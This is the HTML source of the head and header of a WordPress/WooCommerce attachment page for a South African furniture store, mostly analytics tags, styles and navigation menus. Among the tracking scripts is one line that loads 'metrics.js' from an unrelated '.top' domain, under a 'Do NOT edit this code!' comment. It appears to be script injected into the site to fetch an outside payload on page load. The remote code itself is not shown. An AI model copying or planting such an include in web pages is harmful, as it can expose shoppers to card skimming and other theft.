<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/media/4635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.furniturevibe.co.za/?p=4635' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Daren"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-4635 attachment-jpeg wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21142"><a href="https://www.furniturevibe.co.za/price-blast-sale/" class="elementor-sub-item">Price Blast Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21142"><a href="https://www.furniturevibe.co.za/price-blast-sale/" class="elementor-sub-item" tabindex="-1">Price Blast Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/price-blast-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Price Blast Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-4635 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">393-3933338_secure-payment-min-payment-card-icon-clipart</h1>		</div>
	
	<div class="page-content">
